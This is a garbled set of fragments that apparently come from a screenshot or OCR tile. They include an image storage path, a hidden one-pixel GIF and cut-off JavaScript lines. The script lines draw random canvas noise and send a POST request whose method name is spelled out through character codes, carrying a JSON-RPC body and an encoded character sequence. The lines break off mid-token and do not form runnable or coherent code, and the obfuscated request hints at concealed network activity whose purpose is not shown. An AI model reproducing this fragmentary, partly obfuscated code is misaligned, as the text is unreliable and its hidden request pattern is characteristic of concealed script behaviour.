
ce6fbcea5ff8d2dfe3f
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i